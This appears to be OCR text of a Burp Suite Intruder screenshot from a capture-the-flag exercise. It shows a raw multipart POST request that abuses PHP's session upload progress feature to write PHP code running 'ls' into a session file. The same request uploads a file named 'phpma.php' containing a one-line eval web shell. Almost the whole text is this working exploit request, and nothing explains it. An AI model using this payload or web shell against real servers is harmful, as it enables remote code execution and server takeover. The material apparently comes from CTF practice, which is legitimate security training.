 1 × 5 × 6 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads
are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST / HTTP/1.1
2 Host: 7fee2673-9428-42da-adb6-a1a2e0a10491.chall.ctf.show
3 Content-Length: 341
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://localhost:63342
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary97XSYMYdt0deKoxc
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://localhost:63342/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie:PHPSESSID=flag
14 Connection: close
15
16 ------WebKitFormBoundary97XSYMYdt0deKoxc
17 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
18
19 §123§<?php system('ls');?>
20 ------WebKitFormBoundary97XSYMYdt0deKoxc
21 Content-Disposition: form-data; name="file"; filename="phpma.php"
22 Content-Type: application/octet-stream
23
24 <?php @eval($_POST['a']);?>
25 ------WebKitFormBoundary97XSYMYdt0deKoxc--
26